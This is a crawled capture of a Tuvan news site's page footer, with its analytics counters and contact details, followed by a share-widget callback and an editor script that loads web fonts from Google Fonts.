домах</a></li><li><a href="http://www.tuvaonline.ru/2015/09/24/ptenec-kyzylskogo-tyuza-otvechaet-za-innovacii-v-departamente-minekonomrazvitiya-rossii.html">"Птенец" Кызылского ТЮЗа - отвечает за инновации в Департаменте Минэкономразвития России</a></li><li><a href="http://www.tuvaonline.ru/2015/09/12/viktor-an-mne-v-tuve-ochen-ponravilos-spokoyno-teplo-dazhe-zharko-krasivo.html">Виктор Ан: Мне в Туве очень понравилось – спокойно, тепло, даже жарко, красиво</a></li></ul>
</div></td>

<td width="10"></td></tr><tr><td width="10" valign="bottom" align="left"><div class="l_b"></div></td><td align="top"></td><td width="10" valign="bottom" align="right"><div class="r_b"></div></td></tr></table>
<br />
</td>
</tr>
</table>


<table align="center" width="990" cellspacing="0" cellpadding="0" border="0" bgcolor="#D4D8E2"><tr><td width="10" valign="top" align="left"><div class="l_t"></div></td><td align="top"></td><td width="10" valign="top" align="right"><div class="r_t"></div></td></tr><tr><td width="10"></td><td align="left">

<table width="980" cellspacing="0" cellpadding="0" border="0"><tr><td width="69%" valign="top"  >
&copy; 2001&ndash;2015, Сетевое информационное агентство &laquo;Тува-онлайн&raquo;

<div style="font-size: 9pt;">
При перепечатке ссылка на ИА &laquo;Тува-Онлайн&raquo; с указанием URL: www.tuvaonline.ru обязательна. <br />
Опубликованные материалы и мнения авторов могут не отражать точку зрения редакции.<br />
Цитаты в интернет-изданиях допускаются только с оформлением <a href="http://www.tuvaonline.ru">гиперссылки</a> на &laquo;Тува-Онлайн&raquo;.

<div>
<img src="/img/12plus.png" width="21" height="21" border="0"  alt="12+" title="12+" style="vertical-align:middle;"/>
<span>Возрастная классификация информационной продукции сайта www.tuvaonline.ru &ndash;&nbsp;&laquo;12+&raquo;.</span>
</div>

</div>

<div class="vcard" style="display:none">
<div class="fn org"><b>www.tuvaonline.ru</b></div>
<div class="adr"><span class="country-name">Россия</span>, <span class="locality">город Кызыл</span>,<span class="street-address">ул. Красных партизан, д. 27, к.7</span></div>
<div><span class="tel"><i class="value">+7 (913) 350-45-77</i></span></div>
<a class="url" href="http://www.tuvaonline.ru">http://www.tuvaonline.ru</a>
</div>
</td>

<td valign="middle" style="font-size: 9pt;">
Сетевое информационное агентство &laquo;Тува-Онлайн&raquo; основано 15 августа 2001&nbsp;г. <br />
Зарегистрировано в Министерстве печати РФ.<br />
Свидетельство Эл №77-6060 от 22 февраля 2002&nbsp;г.


<br />
</td></tr></table>
</td><td width="10"></td></tr>
<tr>
<td width="10">
</td>
<td align="center" valign="top" style="padding-top:1em;">

<!--Rating@Mail.ru logo-->
<a rel='nofollow' target="_top" href="http://top.mail.ru/jump?from=298075">
<img src="http://dc.c8.b4.a0.top.mail.ru/counter?id=298075;t=216;l=1" 
border="0" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!--// Rating@Mail.ru logo-->

<!--Openstat--><span id="openstat618494"></span><script type="text/javascript">
var openstat = { counter: 618494, image: 5041, next: openstat, track_links: "all" }; document.write(unescape("%3Cscript%20src=%22http" +
(("https:" == document.location.protocol) ? "s" : "") +
"://openstat.net/cnt.js%22%20defer=%22defer%22%3E%3C/script%3E"));
</script><!--/Openstat-->

 <!-- Yandex.Metrika -->
<!-- Yandex.Metrika counter -->
<div style="display:none;"><script type="text/javascript">
(function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter10065991 = new Ya.Metrika({id:10065991, enableAll: true});
        }
        catch(e) { }
    });
})(window, "yandex_metrika_callbacks");
</script></div>
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript" defer="defer"></script>
<noscript><div><img src="//mc.yandex.ru/watch/10065991" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- begin of Top100 logo -->
<a rel='nofollow' href="http://top100.rambler.ru/home?id=661396" target="_blank"><img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->
 

<a rel='nofollow' href="http://www.yandex.ru/cy?base=0&host=www.tuvaonline.ru" target="_blank"><img src="http://www.yandex.ru/cycounter?www.tuvaonline.ru" width="88" height="31" alt="Яндекс цитирования" border="0"></a> 



</td></tr><tr><td width="10" valign="bottom" align="left"><div class="l_b"></div></td><td align="top"></td><td width="10" valign="bottom" align="right"><div class="r_b"></div></td><td width="10"></td></tr>
</table>

<div class="vcard" style="display: none;">
<div class="fn org"><b>ИА Тува-Онлайн</b></div>
<div class="adr"><span class="postal-code">667001</span>, <span class="country-name">Россия</span>, <span class="locality">город Кызыл</span>,<span class="street-address">улица Калинина, д. 10</span>, <span class="extended-address">к. 66</span></div>

<div class="geo"><span class="latitude"><span class="value-title" title="51.721905"> </span></span><span class="longitude"><span class="value-title" title="94.41739"> </span></span>
</div>

<div><span class="category">Интернет-порталы</span></div>
<div><span class="tel"><i class="value">+7 (913) 350-45-77</i></span></div>
<a class="url" href="http://www.tuvaonline.ru">http://www.tuvaonline.ru</a>
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769103999095474
body_size: 396
content:
cb__utl_cb_share_1769103999095474('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tuvaonline.ru/engine/editor/scripts/webfont.js
body_size: 2922
content:
function LoadFont(fontFamily) {
  if(fontFamily != "") {
    try {
	  fontFamily=fontFamily.split("'").join('');
      WebFont.load({google:{families:[fontFamily + "::latin,cyrillic"]}})
    }catch(e) {
    }
  }
}
function EmbedFont(id) {
  var arrSysFonts = ["impact", "palatino linotype", "tahoma", "century gothic", "lucida sans unicode", "times new roman", "arial narrow", "verdana", "copperplate gothic light", "lucida console", "gill sans mt", "trebuchet ms", "courier new", "arial", "georgia", "garamond", "arial black", "bookman old style", "courier", "helvetica"];
  var sHTML;
  if(!id) {
    sHTML = document.documentElement.innerHTML
  }else {
    sHTML = document.getElementById(id).innerHTML
  }
  var urlRegex = /font-family?:.+?(\;|,|")/g;
  var matches = sHTML.match(urlRegex);
  if(matches) {
    for(var i = 0, len = matches.length;i < len;i++) {
      var sFont = matches[i].replace(/font-family?:/g, "").replace(/;/g, "").replace(/,/g, "").replace(/"/g, "");
      sFont = jQuery.trim(sFont);
      sFont = sFont.replace("'", "").replace("'", "");
      if($.inArray(sFont.toLowerCase(), arrSysFonts) == -1) {
        LoadFont(sFont)
      }
    }
  }
}
jQuery(document).ready(function() {
  EmbedFont();
  if(typeof oUtil != "undefined") {
    for(var i = 0;i < oUtil.arrEditor.length;i++) {
      var oEditor = eval("idContent" + oUtil.arrEditor[i]);
      var sHTML;
      if(navigator.appName.indexOf("Microsoft") != -1) {
        sHTML = oEditor.document.documentElement.outerHTML
      }else {
        sHTML = getOuterHTML(oEditor.document.documentElement)
      }
      sHTML = sHTML.replace(/FONT-FAMILY/g, "font-family");
      var urlRegex = /font-family?:.+?(\;|,|")/g;
      var matches = sHTML.match(urlRegex);
      if(matches) {
        for(var j = 0, len = matches.length;j < len;j++) {
          var sFont = matches[j].replace(/font-family?:/g, "").replace(/;/g, "").replace(/,/g, "").replace(/"/g, "");
		  sFont=sFont.split("'").join('');
          sFont = jQuery.trim(sFont);
          var sFontLower = sFont.toLowerCase();
          if(sFontLower != "serif" && sFontLower != "arial" && sFontLower != "arial black" && sFontLower != "bookman old style" && sFontLower != "comic sans ms" && sFontLower != "courier" && sFontLower != "courier new" && sFontLower != "garamond" && sFontLower != "georgia" && sFontLower != "impact" && sFontLower != "lucida console" && sFontLower != "lucida sans unicode" && sFontLower != "ms sans serif" && sFontLower != "ms serif" && sFontLower != "palatino linotype" && sFontLower != "tahoma" && sFontLower != 
          "times new roman" && sFontLower != "trebuchet ms" && sFontLower != "verdana") {
            sURL = "https://fonts.googleapis.com/css?family=" + sFont + "&subset=latin,cyrillic";
            var objL = oEditor.document.createElement("LINK");
            objL.href = sURL;
            objL.rel = "StyleSheet";
            oEditor.document.documentElement.childNodes[0].appendChild(objL)
          }
        }
      }
    }
  }
});
